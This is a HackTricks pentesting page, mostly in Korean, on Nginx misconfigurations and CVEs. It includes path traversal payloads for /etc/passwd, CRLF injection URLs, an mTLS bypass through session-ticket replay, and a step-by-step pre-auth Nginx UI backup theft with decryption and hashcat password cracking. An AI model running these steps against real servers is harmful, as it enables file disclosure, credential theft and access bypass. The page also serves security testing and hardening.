Nginx
Tip
AWS Hacking을 배우고 연습하세요:
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking을 배우고 연습하세요:HackTricks Training GCP Red Team Expert (GRTE)
Az Hacking을 배우고 연습하세요:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- subscription plans를 확인하세요!
- 💬 Discord group, telegram group에 참여하고, X/Twitter에서 @hacktricks_live를 팔로우하거나, LinkedIn page와 YouTube channel을 확인하세요.
- HackTricks 및 HackTricks Cloud github repos에 PR을 제출해 hacking tricks를 공유하세요.
root location 누락
Nginx 서버를 구성할 때, root directive는 파일이 제공되는 기준 디렉터리를 정의하므로 중요한 역할을 합니다. 아래 예제를 보세요:
server {
root /etc/nginx;

location /hello.txt {
try_files $uri $uri/ =404;
proxy_pass http://127.0.0.1:8080/;
}
}
In this configuration, /etc/nginx is designated as the root directory. This setup allows access to files within the specified root directory, such as /hello.txt. However, it’s crucial to note that only a specific location (/hello.txt) is defined. There’s no configuration for the root location (location / {...}). This omission means that the root directive applies globally, enabling requests to the root path / to access files under /etc/nginx.
A critical security consideration arises from this configuration. A simple GET request, like GET /nginx.conf, could expose sensitive information by serving the Nginx configuration file located at /etc/nginx/nginx.conf. Setting the root to a less sensitive directory, like /etc, could mitigate this risk, yet it still may allow unintended access to other critical files, including other configuration files, access logs, and even encrypted credentials used for HTTP basic authentication.
Alias LFI Misconfiguration
In the configuration files of Nginx, a close inspection is warranted for the “location” directives. A vulnerability known as Local File Inclusion (LFI) can be inadvertently introduced through a configuration that resembles the following:
location /imgs {
alias /path/images/;
}
이 구성은 서버가 /imgs../flag.txt와 같은 요청을 의도한 디렉터리 밖의 파일에 접근하려는 시도로 해석하기 때문에 LFI 공격에 취약합니다. 실제로는 /path/images/../flag.txt로 해석됩니다. 이 결함을 통해 공격자는 웹을 통해 접근할 수 없어야 하는 서버의 filesystem 파일을 가져올 수 있습니다.
이 취약점을 완화하려면, 구성을 다음과 같이 조정해야 합니다:
location /imgs/ {
alias /path/images/;
}
More info: https://www.acunetix.com/vulnerabilities/web/path-traversal-via-misconfigured-nginx-alias/
Accunetix tests:
alias../ => HTTP status code 403
alias.../ => HTTP status code 404
alias../../ => HTTP status code 403
alias../../../../../../../../../../../ => HTTP status code 400
alias../ => HTTP status code 403
안전하지 않은 경로 제한
다음 페이지를 확인하여 다음과 같은 지시문을 우회하는 방법을 알아보세요:
location = /admin {
deny all;
}

location = /admin/ {
deny all;
}
Proxy / WAF Protections Bypass
Unsafe variable use / HTTP Request Splitting
Caution
취약한 변수
$uri및$document_uri는 이를$request_uri로 바꾸면 수정할 수 있습니다.regex도 다음과 같이 취약할 수 있습니다:
location ~ /docs/([^/])? { … $1 … }- 취약
location ~ /docs/([^/\s])? { … $1 … }- 취약하지 않음 (공백 검사)
location ~ /docs/(.*)? { … $1 … }- 취약하지 않음
Nginx configuration의 취약점은 아래 예제로 설명됩니다:
location / {
return 302 https://example.com$uri;
}
문자 \r (Carriage Return)과 \n (Line Feed)는 HTTP 요청에서 새 줄 문자(new line characters)를 의미하며, URL 인코딩된 형태는 %0d%0a로 표현됩니다. 이러한 문자를 요청에 포함하면(예: http://localhost/%0d%0aDetectify:%20clrf) 잘못 구성된 서버에서 서버가 Detectify라는 새 header를 발급하는 결과가 발생합니다. 이는 $uri 변수가 URL 인코딩된 새 줄 문자를 디코딩하여, response에 예상치 못한 header가 생기기 때문입니다:
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.19.3
Content-Type: text/html
Content-Length: 145
Connection: keep-alive
Location: https://example.com/
Detectify: clrf
Learn more about the risks of CRLF injection and response splitting at https://blog.detectify.com/2019/06/14/http-response-splitting-exploitations-and-mitigations/.
또한 이 technique은 이 talk에서 설명됩니다와 함께 몇 가지 취약한 예시와 detection mechanisms이 포함되어 있습니다. 예를 들어, blackbox 관점에서 이 misconfiguration을 detect하려면 다음 요청들을 보낼 수 있습니다:
https://example.com/%20X- Any HTTP codehttps://example.com/%20H- 400 Bad Request
취약하다면, 첫 번째는 “X“가 any HTTP method이므로 정상 응답을 반환하고, 두 번째는 H가 유효한 method가 아니므로 error를 반환합니다. 따라서 server는 GET / H HTTP/1.1 같은 형태를 받게 되고, 이것이 error를 trigger합니다.
다른 detection examples는 다음과 같습니다:
http://company.tld/%20HTTP/1.1%0D%0AXXXX:%20x- Any HTTP codehttp://company.tld/%20HTTP/1.1%0D%0AHost:%20x- 400 Bad Request
그 talk에서 소개된 일부 취약한 configurations는 다음과 같습니다:
- **
$uri**가 최종 URL에서 as is로 설정되는 점에 주의하세요
location ^~ /lite/api/ {
proxy_pass http://lite-backend$uri$is_args$args;
}
- 다시 **
$uri**가 URL에 포함되어 있는 점에 주목하세요(이번에는 파라미터 내부).
location ~ ^/dna/payment {
rewrite ^/dna/([^/]+) /registered/main.pl?cmd=unifiedPayment&context=$1&native_uri=$uri break;
proxy_pass http://$back;
- 이제 AWS S3에서
location /s3/ {
proxy_pass https://company-bucket.s3.amazonaws.com$uri;
}
Any variable
user-supplied data가 특정 상황에서 Nginx 변수로 처리될 수 있다는 사실이 발견되었다. 이 동작의 원인은 다소 불분명하지만, 드문 일도 아니고 확인하기도 간단하지 않다. 이 이상 현상은 HackerOne의 보안 보고서에서 강조되었으며, 여기에서 볼 수 있다. 오류 메시지를 더 조사한 결과, Nginx 코드베이스의 SSI filter module에서 이 현상이 발생함을 확인했으며, Server Side Includes (SSI)가 근본 원인으로 지목되었다.
이 misconfiguration을 detect하기 위해, referer header를 설정하여 variable printing을 테스트하는 다음 명령을 실행할 수 있다:
$ curl -H ‘Referer: bar’ http://localhost/foo$http_referer | grep ‘foobar’
여러 시스템에서 이 잘못된 설정을 스캔한 결과, 사용자에 의해 Nginx 변수들이 출력될 수 있는 여러 사례가 발견되었다. 그러나 취약한 인스턴스 수가 줄어든 것은 이 문제를 패치하려는 노력이 어느 정도 성공했음을 시사한다.
try_files with $URI$ARGS variables 사용
다음의 Nginx 잘못된 설정은 LFI 취약점으로 이어질 수 있다:
location / {
try_files $uri$args $uri$args/ /index.html;
}
우리 설정에는 지정된 순서대로 파일의 존재를 확인하는 데 사용되는 directive try_files가 있습니다. Nginx는 발견한 첫 번째 파일을 server합니다. try_files directive의 기본 syntax는 다음과 같습니다:
try_files file1 file2 ... fileN fallback;
Nginx는 지정된 순서대로 각 파일의 존재 여부를 확인합니다. 파일이 존재하면 즉시 서빙됩니다. 지정된 파일이 하나도 존재하지 않으면, 요청은 fallback 옵션으로 전달되며, 이는 다른 URI이거나 특정 error page일 수 있습니다.
하지만 이 directive에서 $uri$args variables를 사용할 때, Nginx는 request URI와 query string arguments가 결합된 파일을 찾으려고 시도합니다. 따라서 우리는 이 configuration을 exploit할 수 있습니다:
http {
server {
root /var/www/html/public;

location / {
try_files $uri$args $uri$args/ /index.html;
}
}
}

다음 payload로:
GET /?../../../../../../../../etc/passwd HTTP/1.1
Host: example.com
우리의 payload를 사용하면 root directory(Nginx configuration에서 정의됨)를 벗어나 /etc/passwd 파일을 로드할 수 있습니다. debug logs에서 Nginx가 파일을 시도하는 과정을 관찰할 수 있습니다:
...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 trying to use file: "/../../../../../../../../etc/passwd" "/var/www/html/public/../../../../../../../../etc/passwd"
2025/07/11 15:49:16 [debug] 79694#79694: *4 try file uri: "/../../../../../../../../etc/passwd"

...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 http filename: "/var/www/html/public/../../../../../../../../etc/passwd"

...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 HTTP/1.1 200 OK
위에 언급된 설정을 사용한 Nginx에 대한 PoC:
Raw backend response reading
Nginx는 proxy_pass를 통해 backend가 생성한 error와 HTTP headers를 가로채는 기능을 제공하며, 내부 error messages와 headers를 숨기려는 목적을 가집니다. 이는 backend error에 응답하여 Nginx가 custom error pages를 제공함으로써 이루어집니다. 하지만 Nginx가 invalid HTTP request를 만나면 문제가 발생합니다. 그런 request는 받은 그대로 backend로 전달되고, backend의 raw response는 Nginx의 개입 없이 그대로 client에게 전송됩니다.
uWSGI application을 포함하는 예시 시나리오를 생각해 보자:
def application(environ, start_response):
start_response('500 Error', [('Content-Type', 'text/html'), ('Secret-Header', 'secret-info')])
return [b"Secret info, should not be visible!"]
이를 관리하기 위해 Nginx 설정에서는 특정 directives가 사용됩니다:
http {
error_page 500 /html/error.html;
proxy_intercept_errors on;
proxy_hide_header Secret-Header;
}
- proxy_intercept_errors: 이 directive는 backend responses의 status code가 300보다 큰 경우 Nginx가 custom response를 제공하도록 합니다. 예시 uWSGI application에서는
500 Errorresponse가 intercept되고 Nginx에 의해 처리되도록 보장합니다. - proxy_hide_header: 이름 그대로, 이 directive는 지정한 HTTP headers를 client에게 숨겨 privacy와 security를 강화합니다.
유효한 GET request가 만들어지면 Nginx는 이를 정상적으로 처리해, secret headers를 드러내지 않고 standard error response를 반환합니다. 하지만 invalid HTTP request는 이 메커니즘을 우회하여, secret headers와 error messages를 포함한 raw backend responses가 노출됩니다.
merge_slashes set to off
기본적으로 Nginx의 merge_slashes directive는 **on**으로 설정되어 있으며, URL의 여러 forward slashes를 하나의 slash로 압축합니다. 이 기능은 URL processing을 간소화하지만, Nginx 뒤에 있는 application의 vulnerabilities, 특히 local file inclusion (LFI) attacks에 취약한 경우 이를 의도치 않게 숨길 수 있습니다. security experts Danny Robinson and Rotem Bar는 특히 Nginx가 reverse-proxy로 동작할 때, 이 기본 동작과 관련된 잠재적 위험을 지적했습니다.
이러한 위험을 완화하려면, 이런 vulnerabilities에 취약한 application에서는 merge_slashes directive를 off로 설정하는 것이 권장됩니다. 이렇게 하면 Nginx가 URL structure를 변경하지 않고 request를 application에 전달하므로, 근본적인 security issues를 가리지 않게 됩니다.
자세한 내용은 Danny Robinson and Rotem Bar를 확인하세요.
Maclicious Response Headers
this writeup에서 보듯이, response에 포함되어 있으면 Nginx proxy의 behaviour를 변경하는 특정 headers가 있습니다. 이를 in the docs에서 확인할 수 있습니다:
X-Accel-Redirect: Nginx에게 request를 지정된 location으로 내부 redirect 하도록 지시합니다.X-Accel-Buffering: Nginx가 response를 buffer할지 여부를 제어합니다.X-Accel-Charset: X-Accel-Redirect를 사용할 때 response의 character set을 설정합니다.X-Accel-Expires: X-Accel-Redirect를 사용할 때 response의 expiration time을 설정합니다.X-Accel-Limit-Rate: X-Accel-Redirect를 사용할 때 response의 transfer rate를 제한합니다.
예를 들어, X-Accel-Redirect header는 nginx 내부에서 redirect를 발생시킵니다. 따라서 root / 같은 설정이 있는 nginx configuration과 web server의 response에 **X-Accel-Redirect: .env**가 있으면 nginx는 **/.env**의 내용을 보내게 됩니다 (Path Traversal).
Default Value in Map Directive
Nginx configuration에서 map directive는 종종 authorization control에 사용됩니다. 흔한 실수는 default 값을 지정하지 않는 것이며, 이는 unauthorized access로 이어질 수 있습니다. 예를 들어:
http {
map $uri $mappocallow {
/map-poc/private 0;
/map-poc/secret 0;
/map-poc/public 1;
}
}
server {
location /map-poc {
if ($mappocallow = 0) {return 403;}
return 200 "Hello. It is private area: $mappocallow";
}
}
default가 없으면, malicious user는 /map-poc 내의 undefined URI에 접근해 security를 bypass할 수 있습니다. The Nginx manual은 이런 문제를 피하기 위해 default value를 설정할 것을 권장합니다.
DNS Spoofing Vulnerability
Nginx에 대한 DNS spoofing은 특정 조건에서 가능합니다. 공격자가 Nginx가 사용하는 DNS server를 알고 있고 그 DNS queries를 intercept할 수 있다면, DNS records를 spoof할 수 있습니다. 다만 이 방법은 Nginx가 DNS resolution에 **localhost (127.0.0.1)**를 사용하도록 설정된 경우에는 효과가 없습니다. Nginx는 다음과 같이 DNS server를 지정할 수 있습니다:
resolver 8.8.8.8;
proxy_pass and internal Directives
proxy_pass 지시문은 요청을 다른 서버로 리디렉션하는 데 사용되며, 내부 또는 외부일 수 있습니다. internal 지시문은 특정 location이 Nginx 내부에서만 접근 가능하도록 보장합니다. 이러한 지시문 자체는 취약점이 아니지만, 보안 실수를 방지하려면 설정을 주의 깊게 검토해야 합니다.
proxy_set_header Upgrade & Connection
nginx 서버가 Upgrade와 Connection 헤더를 전달하도록 구성되어 있으면, 보호된/internal endpoint에 접근하기 위해 h2c Smuggling attack을 수행할 수 있습니다.
Caution
이 취약점은 공격자가
proxy_passendpoint (http://backend:9999의 경우)와 직접 연결을 stablish할 수 있게 하며, 해당 content는 nginx에 의해 검사되지 않습니다.
예시로, 여기에서 /flag를 훔치는 취약한 설정:
server {
listen       443 ssl;
server_name  localhost;

ssl_certificate       /usr/local/nginx/conf/cert.pem;
ssl_certificate_key   /usr/local/nginx/conf/privkey.pem;

location / {
proxy_pass http://backend:9999;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $http_connection;
}

location /flag {
deny all;
}
Warning
proxy_pass가 특정 path를 가리키고 있더라도, 예를 들어http://backend:9999/socket.io처럼 설정되어 있어도 연결은http://backend:9999로 stablished되므로 그 내부 endpoint 안의 다른 path에도 contact할 수 있습니다. 따라서proxy_pass의 URL에 path가 지정되어 있어도 상관없습니다.**
HTTP/3 QUIC module remote DoS & leak (2024)
2024년에 Nginx는 ngx_http_v3_module이 experimental로 compiled되어 있고 listen ... quic socket이 exposed된 상태에서 하나의 hostile QUIC session만으로 worker processes를 crash시키거나 memory를 leak할 수 있음을 보여주는 CVE-2024-31079, CVE-2024-32760, CVE-2024-34161 및 CVE-2024-35200을 disclosed했습니다. 영향을 받는 build는 1.25.0–1.25.5 및 1.26.0이며, 1.27.0/1.26.1에는 fixes가 포함되어 있습니다. memory disclosure(CVE-2024-34161)는 추가로 sensitive data를 드러내기 위해 4096 bytes보다 큰 MTU가 필요합니다(자세한 내용은 아래에 참조된 2024 nginx advisory 참고).
Recon & exploitation hints
- HTTP/3는 opt-in이므로
Alt-Svc: h3=":443"응답을 스캔하거나 UDP/443 QUIC handshake를 brute-force하세요; 확인되면 customquiche-client/nghttp3payload로 handshake와 STREAM frames를 fuzz하여 worker crashes를 유발하고 log leakage를 강제합니다. - 다음으로 target support를 빠르게 fingerprint하려면:
nginx -V 2>&1 | grep -i http_v3
rg -n "listen .*quic" /etc/nginx/
TLS session resumption bypass of client cert auth (CVE-2025-23419)
2025년 2월 권고는 OpenSSL로 빌드된 nginx 1.11.4–1.27.3가 한 name-based virtual host에서 얻은 TLS 1.3 session을 재사용하여 다른 virtual host 안으로 들어갈 수 있다고 밝혔다. 즉, certificate가 없는 host와 협상한 client가 그 ticket/PSK를 replay해 ssl_verify_client on;으로 보호된 vhost로 점프하고 mTLS를 완전히 우회할 수 있다. 이 bug는 여러 virtual host가 같은 TLS 1.3 session cache와 tickets를 공유할 때마다 발생한다(아래에 참조된 2025 nginx advisory를 보라).
Attacker playbook
# 1. Create a TLS session on the public vhost and save the session ticket
openssl s_client -connect public.example.com:443 -sess_out ticket.pem

# 2. Replay that session ticket against the mTLS vhost before it expires
openssl s_client -connect admin.example.com:443 -sess_in ticket.pem -ign_eof
대상이 취약하면, 두 번째 handshake는 client certificate를 제시하지 않은 채 완료되며, 보호된 위치를 드러냅니다.
무엇을 점검할 것인가
ssl_session_cache shared:SSL과ssl_session_tickets on;을 공유하는 혼합server_name블록.- mTLS를 기대하지만 공개 호스트에서 공유 session cache/ticket 설정을 상속받는 admin/API 블록.
- vhost 격리를 고려하지 않고 TLS 1.3 session resumption을 전역으로 활성화하는 자동화(예: Ansible roles).
HTTP/2 Rapid Reset 복원력 (CVE-2023-44487 behavior)
HTTP/2 Rapid Reset 공격(CVE-2023-44487)은 운영자가 기본값보다 훨씬 높게 keepalive_requests 또는 http2_max_concurrent_streams를 올려둘 때 여전히 nginx에 영향을 줍니다: 공격자는 하나의 HTTP/2 connection을 열고, 수천 개의 stream으로 이를 flood한 뒤, 즉시 RST_STREAM frames를 보내 concurrency 한도에 도달하기 전에 CPU가 tear-down logic에 계속 소모되게 합니다. Nginx 기본값(동시 streams 128개, keepalive requests 1000개)은 blast radius를 작게 유지합니다; 이러한 한도를 “상당히 더 높게” 올리면 단일 client만으로도 workers를 쉽게 고갈시킬 수 있습니다(아래에 참조된 F5 write-up 참고).
Detection tips
# Highlight risky knobs
rg -n "http2_max_concurrent_streams" /etc/nginx/
rg -n "keepalive_requests" /etc/nginx/
그 지시문에 대해 비정상적으로 높은 값을 드러내는 호스트는 주요 대상입니다. 하나의 HTTP/2 client가 stream creation과 즉시 RST_STREAM frames를 반복해서 보내면 concurrency cap에 걸리지 않고 CPU를 계속 점유할 수 있습니다.
Nginx UI pre-auth backup export + crypto material leakage
Nginx UI는 nginx 자체가 아니라 nginx용 별도 admin panel입니다. Nginx UI < 2.3.3에서는 backup export endpoint에 authentication 없이 접근할 수 있을 수 있고, 응답이 X-Backup-Security header를 통해 backup을 decrypt하는 데 필요한 AES-256-CBC key와 IV도 leak할 수 있습니다. 이로 인해 “encrypted backup download“가 즉시 credential / token / private-key disclosure로 이어집니다.
SPA assets에서 빠른 version fingerprinting
login page가 JS-heavy SPA라면, /에서 main bundle을 가져와 전용 version chunk를 찾아보세요:
curl -s http://admin.example/ | grep -oP 'assets/index-[^"]+\.js'
curl -s http://admin.example/assets/index-<hash>.js | grep -oP 'version[-\\w]*\\.js'
curl -s http://admin.example/assets/version-<hash>.js
취약한 Nginx UI 빌드에서는 이것이 종종 const t="2.3.2" 같은 리터럴을 반환하며, 이는 인증하기 전에 취약한 범위를 판별하기에 충분합니다.
노출된 API endpoints 확인 및 backup 가져오기
대부분의 /api/* 라우트가 403을 반환하더라도, backup 스타일의 endpoints를 직접 테스트하세요:
curl -s http://admin.example/api/install
curl -s -D headers.txt -o backup.zip http://admin.example/api/backup
grep -i '^X-Backup-Security:' headers.txt
unzip -l backup.zip
취약한 경우, X-Backup-Security에는 base64(key):base64(iv)가 포함됩니다. 두 값을 디코딩하고 기대되는 길이(32-byte key, 16-byte IV)를 확인하세요:
KEY_B64='<base64-key>'; IV_B64='<base64-iv>'
KEY_HEX=$(printf '%s' "$KEY_B64" | base64 -d | xxd -p -c 0)
IV_HEX=$(printf '%s' "$IV_B64" | base64 -d | xxd -p -c 0)
unzip backup.zip -d backup
openssl enc -aes-256-cbc -d -in backup/hash_info.txt -out hash_info.txt -K "$KEY_HEX" -iv "$IV_HEX"
openssl enc -aes-256-cbc -d -in backup/nginx.zip -out nginx_dec.zip -K "$KEY_HEX" -iv "$IV_HEX"
openssl enc -aes-256-cbc -d -in backup/nginx-ui.zip -out nginx-ui_dec.zip -K "$KEY_HEX" -iv "$IV_HEX"
복호화 후, 복구된 nginx 설정과 Nginx UI 애플리케이션 데이터를 확인하세요. 일반적인 post-exploitation 경로는 다음과 같습니다:
nginx_dec.zip에서 reverse-proxy 및 vhost 세부 정보를 추출nginx-ui_dec.zip에서app.ini,database.db, API tokens, 또는 certificate material을 검사- SQLite
users테이블을 덤프하고 복구된 password hashes를 오프라인에서 crack
unzip nginx-ui_dec.zip -d nginx-ui
sqlite3 nginx-ui/database.db 'select name,password from users;'
hashcat -m 3200 hashes.txt <wordlist>
This pattern is worth testing in other admin products too: an unauthenticated “encrypted” export is still plaintext disclosure if the response leaks the decryption material or stores it alongside the archive.
Try it yourself
Detectify has created a GitHub repository where you can use Docker to set up your own vulnerable Nginx test server with some of the misconfigurations discussed in this article and try finding them yourself!
https://github.com/detectify/vulnerable-nginx
Static Analyzer tools
gixy-ng & Gixy-Next & GIXY
- Gixy-Next (an updated fork of GIXY) is a tool to analyze Nginx configurations, with the goal of finding vulnerabilities, insecure directives, and risky misconfigurations. It also finds misconfigurations affecting performance, and detects missed hardening opportunities, allowing automated flaw detection.
- gixy-ng (the actively maintained fork of GIXY) is a tool to analyze Nginx configurations, with the goal of finding vulnerabilities, insecure directives, and risky misconfigurations. It also finds misconfigurations affecting performance, and detects missed hardening opportunities, allowing automated flaw detection.
Nginxpwner
Nginxpwner is a simple tool to look for common Nginx misconfigurations and vulnerabilities.
References
- https://blog.detectify.com/2020/11/10/common-nginx-misconfigurations/
- http://blog.zorinaq.com/nginx-resolver-vulns/
- https://github.com/yandex/gixy/issues/115
- https://mailman.nginx.org/pipermail/nginx-announce/2024/GWH2WZDVCOC2A5X67GKIMJM4YRELTR77.html
- https://mailman.nginx.org/pipermail/nginx-announce/2025/NYEUJX7NCBCGJGXDFVXNMAAMJDFSE45G.html
- https://www.f5.com/company/blog/nginx/http-2-rapid-reset-attack-impacting-f5-nginx-products
- https://0xdf.gitlab.io/2026/04/01/htb-snapped.html
- https://nvd.nist.gov/vuln/detail/CVE-2026-27944
- https://github.com/0xJacky/nginx-ui/security/advisories/GHSA-g9w5-qffc-6762
Tip
AWS Hacking을 배우고 연습하세요:
GCP Hacking을 배우고 연습하세요:
Az Hacking을 배우고 연습하세요:HackTricks 지원하기
- subscription plans를 확인하세요!
- 💬 Discord group, telegram group에 참여하고, X/Twitter에서 @hacktricks_live를 팔로우하거나, LinkedIn page와 YouTube channel을 확인하세요.
- HackTricks 및 HackTricks Cloud github repos에 PR을 제출해 hacking tricks를 공유하세요.